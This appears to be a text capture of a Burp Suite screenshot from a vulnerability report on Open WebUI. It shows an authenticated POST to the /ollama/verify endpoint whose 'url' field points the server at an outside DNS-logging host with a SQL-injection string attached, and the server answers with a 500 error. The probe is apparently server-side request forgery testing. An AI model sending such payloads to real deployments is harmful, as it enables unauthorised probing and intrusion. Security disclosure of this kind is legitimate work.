 Request
Pretty Raw Hex
\n
1 POST /ollama/verify HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 66
4 sec-ch-ua:
5 Accept: application/json
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6ImRmM2RmNzE5LWE0NGUtNDVkNC1
hZGJkLWRiNWRhNmVjNzg4OSJ9.enDXNwjdUApgnnkE71G8eznz87KTQwRNQ9RKODnaSS4
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/admin/settings
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6ImRmM2RmNzE5LWE0NGUtNDVkNC1
hZGJkLWRiNWRhNmVjNzg4OSJ9.enDXNwjdUApgnnkE71G8eznz87KTQwRNQ9RKODnaSS4
19 Connection: close
20
21 {
"url":"http://2223.xdoko0gi.eyes.sh/?id=1' or 1=1 -- #",
"key":""
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 date: Sat, 01 Mar 2025 07:08:18 GMT
3 server: uvicorn
4 content-length: 48
5 content-type: application/json
6 x-process-time: 1
7 access-control-allow-origin: http://localhost:8080
8 access-control-allow-credentials: true
9 vary: Origin
10 connection: close
11
12 {
"detail":"Open WebUI: Server Connection Error"
}